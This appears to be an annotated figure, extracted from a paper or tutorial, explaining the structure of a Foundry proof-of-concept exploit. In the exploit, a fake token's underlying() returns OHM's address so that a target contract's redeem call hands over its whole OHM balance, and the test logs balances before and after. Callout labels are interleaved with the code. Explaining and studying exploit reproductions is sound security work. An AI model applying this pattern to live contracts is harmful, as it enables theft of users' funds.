 Required for
making
function calls
interface ITARGET {
Interfaces
function redeem(address, uint256) external;
}
...
contract FakeToken {
Helper Contracts
function underlying() external pure returns (address) {
return <OHMAddr>;;
}
......
}
Exploitation logic
contract AttackContract is Test {
Test Contracts
address OHM = <OHMAddr>;
address TARGET = <TARGETAddr>;
function setUp() public {
vm.createSelectFork("mainnet", 15_794_363); }
setUp: triggered
before testing
automatically
Blockchain
environment fork
function testExploit() public {
emit log_named_decimal_uint(“Balance before attack",
IERC20(OHM).balanceOf(address(this)), 9);
address fakeToken = address(new FakeToken());
uint256 ohmBalance = IERC20(OHM).balanceOf(TARGET);
ITARGET(TARGET).redeem(fakeToken, ohmBalance);
emit log_named_decimal_uint(“Balance after attack",
IERC20(OHM).balanceOf(address(this)), 9);
}
}
test prefix can be
recognized by the
Foundry, serving
as the entry point
of testing
Exploitation logic
Result verification